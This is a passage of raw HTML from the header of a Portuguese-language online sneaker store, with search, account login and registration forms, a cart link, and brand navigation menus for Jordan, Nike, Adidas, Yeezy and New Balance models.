class="mobile-menu__nav-link" data-type="menuitem">OFF-WHITE</a></li><li class="mobile-menu__nav-item"><a href="/collections/prada" class="mobile-menu__nav-link" data-type="menuitem">PRADA</a></li><li class="mobile-menu__nav-item"><a href="/collections/supreme" class="mobile-menu__nav-link" data-type="menuitem">SUPREME</a></li><li class="mobile-menu__nav-item"><a href="/collections/versace" class="mobile-menu__nav-link" data-type="menuitem">VERSACE</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 65px"
                   width="2000"
                   height="2000"
                   src="//urbansuitshop.com/cdn/shop/files/gfgrgf-2_65x@2x.png?v=1742019409"
                   alt="Urban Suit Shop"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="O que está buscando?" placeholder="O que está buscando?">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Pesquisar"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Entrar / Cadastrar</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Minha conta" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Minha conta <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Entrar em minha conta</h2>
                              <p class="popover__legend">Insira seu e-mail e senha:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Entrar</button></form><div class="popover__secondary-action">
                            <p>Novo cliente? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Criar sua conta</button></p>
                            <p>Esqueceu sua senha? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Recuperar senha</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Recuperar senha</h2>
                              <p class="popover__legend">Insira seu e-mail:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">E-mail</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Recuperar</button></form><div class="popover__secondary-action">
                            <p>Lembrar sua senha? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Voltar para o login</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Criar minha conta</h2>
                              <p class="popover__legend">Preencha os campos abaixo:</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Primeiro nome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Sobrenome</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">E-mail</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Senha</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Criar minha conta</button></form><div class="popover__secondary-action">
                            <p>Já tem uma conta? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Entre aqui</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/pages/rastreie-seu-pedido">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Onde está meu produto?</span>
                  <span class="hidden-pocket hidden-lap">Rastrear pedido</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Carrinho</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #0082ff;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #0082ff;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #515971;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;">
           <i class="fa fa-bars icon-header-bars" aria-hidden="true"></i><li class="nav-bar__item"><a href="/" class="nav-bar__link link" data-type="menuitem">Início</a></li><li class="nav-bar__item"><a href="/collections/air-jordan" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Air Jordan<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-2" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-low" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 Low</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-mid" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 Mid</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-high" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 High</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-1-zoom-air" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 1 Zoom</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-2" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 2</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-3" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 3</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-4-rm" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 4 RM</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-4" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 4</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-5-low" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 5 Low</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-5" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 5 High</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-6" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 6</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-7" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 7</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-8" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 8</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-9" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 9</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-11" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 11 Low</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-11-high" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 11 High</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-12" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 12</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-13" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 13</a></li><li class="nav-dropdown__item "><a href="/collections/air-jordan-14" class="nav-dropdown__link link" data-type="menuitem">Air Jordan 14</a></li><li class="nav-dropdown__item "><a href="/collections/jordan-hydro-slide" class="nav-dropdown__link link" data-type="menuitem">Jordan Hydro Slide</a></li></ul></li><li class="nav-bar__item"><a href="/collections/nike" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">NIKE<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-3" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/air-dunk" class="nav-dropdown__link link" data-type="menuitem">Air Dunk</a></li><li class="nav-dropdown__item "><a href="/collections/air-foamposite" class="nav-dropdown__link link" data-type="menuitem">Air Foamposite</a></li><li class="nav-dropdown__item "><a href="/collections/air-force" class="nav-dropdown__link link" data-type="menuitem">Air Force</a></li><li class="nav-dropdown__item "><a href="/collections/air-max" class="nav-dropdown__link link" data-type="menuitem">Air Max</a></li><li class="nav-dropdown__item "><a href="/collections/air-penny" class="nav-dropdown__link link" data-type="menuitem">Air Penny</a></li><li class="nav-dropdown__item "><a href="/collections/air-presto" class="nav-dropdown__link link" data-type="menuitem">Air Presto</a></li><li class="nav-dropdown__item "><a href="/collections/air-rubber" class="nav-dropdown__link link" data-type="menuitem">Air Rubber</a></li><li class="nav-dropdown__item "><a href="/collections/air-trainer" class="nav-dropdown__link link" data-type="menuitem">Air Trainer</a></li><li class="nav-dropdown__item "><a href="/collections/air-yeezy" class="nav-dropdown__link link" data-type="menuitem">Air Yeezy</a></li><li class="nav-dropdown__item "><a href="/collections/air-zoom" class="nav-dropdown__link link" data-type="menuitem">Air Zoom</a></li><li class="nav-dropdown__item "><a href="/collections/blazer" class="nav-dropdown__link link" data-type="menuitem">Blazer</a></li><li class="nav-dropdown__item "><a href="/collections/calm-slide" class="nav-dropdown__link link" data-type="menuitem">Calm Slide</a></li><li class="nav-dropdown__item "><a href="/collections/nike-cortez" class="nav-dropdown__link link" data-type="menuitem">Cortez</a></li><li class="nav-dropdown__item "><a href="/collections/dunk" class="nav-dropdown__link link" data-type="menuitem">Dunk</a></li><li class="nav-dropdown__item "><a href="/collections/dunk-mid" class="nav-dropdown__link link" data-type="menuitem">Dunk Mid</a></li><li class="nav-dropdown__item "><a href="/collections/dunk-high" class="nav-dropdown__link link" data-type="menuitem">Dunk High</a></li><li class="nav-dropdown__item "><a href="/collections/mac-attack" class="nav-dropdown__link link" data-type="menuitem">Mac Attack</a></li><li class="nav-dropdown__item "><a href="/collections/m2k-tekno" class="nav-dropdown__link link" data-type="menuitem">M2k Tekno</a></li><li class="nav-dropdown__item "><a href="/collections/nocta" class="nav-dropdown__link link" data-type="menuitem">Nocta</a></li><li class="nav-dropdown__item "><a href="/collections/sacai" class="nav-dropdown__link link" data-type="menuitem">Sacai</a></li><li class="nav-dropdown__item "><a href="/collections/shox" class="nav-dropdown__link link" data-type="menuitem">Shox</a></li><li class="nav-dropdown__item "><a href="/collections/uptempo" class="nav-dropdown__link link" data-type="menuitem">Uptempo</a></li><li class="nav-dropdown__item "><a href="/collections/vapormax" class="nav-dropdown__link link" data-type="menuitem">Vapormax</a></li><li class="nav-dropdown__item "><a href="/collections/zoom-vomero" class="nav-dropdown__link link" data-type="menuitem">Zoom Vomero</a></li></ul></li><li class="nav-bar__item"><a href="/collections/adidas" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">ADIDAS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-4" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/forum" class="nav-dropdown__link link" data-type="menuitem">Bad Bunny</a></li><li class="nav-dropdown__item "><a href="/collections/campus-00s" class="nav-dropdown__link link" data-type="menuitem">Campus</a></li><li class="nav-dropdown__item "><a href="/collections/forum-1" class="nav-dropdown__link link" data-type="menuitem">Forum</a></li><li class="nav-dropdown__item "><a href="/collections/adi2000" class="nav-dropdown__link link" data-type="menuitem">Gazelle</a></li><li class="nav-dropdown__item "><a href="/collections/samba" class="nav-dropdown__link link" data-type="menuitem">Samba</a></li><li class="nav-dropdown__item "><a href="/collections/sl-72-rs" class="nav-dropdown__link link" data-type="menuitem">SL 72 RS</a></li></ul></li><li class="nav-bar__item"><a href="/collections/yeezy" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">YEEZY<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-5" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/yeezy-slide" class="nav-dropdown__link link" data-type="menuitem">Yeezy Slide</a></li><li class="nav-dropdown__item "><a href="/collections/air-yeezy-2" class="nav-dropdown__link link" data-type="menuitem">Air Yeezy 2</a></li><li class="nav-dropdown__item "><a href="/collections/350-v1" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 350 V1</a></li><li class="nav-dropdown__item "><a href="/collections/350-v2" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 350 V2</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-boost-380" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 380</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-450" class="nav-dropdown__link link" data-type="menuitem">Yeezy 450</a></li><li class="nav-dropdown__item "><a href="/collections/500" class="nav-dropdown__link link" data-type="menuitem">Yeezy 500</a></li><li class="nav-dropdown__item "><a href="/collections/700-v1" class="nav-dropdown__link link" data-type="menuitem">Yeezy 700 V1</a></li><li class="nav-dropdown__item "><a href="/collections/700-v2" class="nav-dropdown__link link" data-type="menuitem">Yeezy 700 V2</a></li><li class="nav-dropdown__item "><a href="/collections/700-v3" class="nav-dropdown__link link" data-type="menuitem">Yeezy 700 V3</a></li><li class="nav-dropdown__item "><a href="/collections/750" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost 750</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-foam" class="nav-dropdown__link link" data-type="menuitem">Yeezy Foam</a></li><li class="nav-dropdown__item "><a href="/collections/yeezy-boost-mnvn" class="nav-dropdown__link link" data-type="menuitem">Yeezy Boost MNVN</a></li></ul></li><li class="nav-bar__item"><a href="/collections/new-balance" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">NEW BALANCE<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg><svg class="icon icon--nav-triangle" viewBox="0 0 20 9" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
        <path d="M-.00922471 9C1.38887087 7.61849126 4.26661926 4.80337304 8.62402045.5546454c.75993175-.7409708 1.98812015-.7393145 2.74596565.0037073L19.9800494 9h-1.3748787l-7.9226239-7.7676545c-.3789219-.3715101-.9930172-.3723389-1.3729808-.0018557-3.20734177 3.1273507-5.6127118 5.4776841-7.21584193 7.05073579C1.82769633 8.54226204 1.58379521 8.7818599 1.36203986 9H-.00922471z" fill="#e7e7e7"></path>
      </g>
    </svg></a><ul id="dropdown-desktop-menu-0-6" class="nav-dropdown nav-dropdown--restrict" data-type="menu" aria-hidden="true"><li class="nav-dropdown__item "><a href="/collections/new-balance-550" class="nav-dropdown__link link" data-type="menuitem">New Balance 550</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-530" class="nav-dropdown__link link" data-type="menuitem">New Balance 530</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-740" class="nav-dropdown__link link" data-type="menuitem">New Balance 740</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-1000" class="nav-dropdown__link link" data-type="menuitem">New Balance 1000</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-1906a" class="nav-dropdown__link link" data-type="menuitem">New Balance 1906A</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-1906r" class="nav-dropdown__link link" data-type="menuitem">New Balance 1906R</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-2002r" class="nav-dropdown__link link" data-type="menuitem">New Balance 2002R</a></li><li class="nav-dropdown__item "><a href="/collections/new-balance-9060" class="nav-dropdown__link link" data-type="menuitem">New Balance 9060</a></li></ul></li><li class="nav-bar__item"><a href="/collections/asics" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">ASICS<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
